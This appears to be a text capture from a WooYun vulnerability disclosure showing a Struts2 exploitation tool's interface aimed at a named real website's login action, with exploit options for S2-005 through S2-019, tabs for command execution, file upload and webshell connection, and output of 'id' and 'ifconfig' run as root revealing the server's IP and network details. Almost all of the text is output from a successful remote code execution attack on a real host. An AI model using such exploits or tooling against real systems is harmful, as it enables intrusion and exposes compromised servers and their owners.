 目标: http://job.bbn.com.cn/login/top_count.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 78:2B:CB:11:DC:B0
inet addr:210.51.10.162 Bcast:210.51.15.255 Mask:255.255.248.0
inet6 addr: fe80::7a2b:cbff:fe11:dcb0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:172415824 errors:0 dropped:0 overruns:0 frame:0
TX packets:80353120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2355196427 (2.1 GiB) TX bytes:2274545581 (2.1 GiB)
Interrupt:106 Memory:d6000000-d6012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:210960982 errors:0 dropped:0 overruns:0 frame:0
TX packets:210960982 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:952852455 (908.7 MiB) TX bytes:952852455 (908.7 MiB)
www.wooyun.org